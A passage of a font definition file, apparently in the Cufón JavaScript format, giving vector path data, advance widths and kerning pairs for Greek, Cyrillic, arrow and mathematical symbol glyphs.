,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,2